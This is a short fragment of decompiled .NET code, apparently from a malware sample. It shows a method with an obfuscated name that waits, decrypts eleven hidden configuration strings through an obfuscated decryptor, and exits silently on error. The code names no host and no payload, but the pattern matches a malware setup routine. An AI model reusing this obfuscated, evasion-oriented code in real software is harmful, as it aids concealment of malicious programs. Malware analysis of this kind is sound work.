 public static void 8CBqemw89u44xYPchu85qRf8t1Kb7MrSwSSHdIK7O7VNarcvrvMnWLsldBYa()
{
Thread.Sleep(checked(String_Class.3_seconds * 1000));
try
{
String_Class.conf_1 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_1));
String_Class.conf_2 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_2));
String_Class.conf_3 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_3));
String_Class.conf_4 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_4));
String_Class.conf_5 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_5));
String_Class.conf_6 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_6));
String_Class.conf_7 = Environment.ExpandEnvironmentVariables(Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt
(String_Class.conf_7)));
String_Class.conf_8 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_8));
String_Class.conf_9 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_9));
String_Class.conf_10 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_10));
String_Class.conf_11 = Conversions.ToString(yEA8oSg5e02FNWc6DpGE.Decrypt(String_Class.conf_11));
}
catch (Exception ex)
{
Environment.Exit(0);
}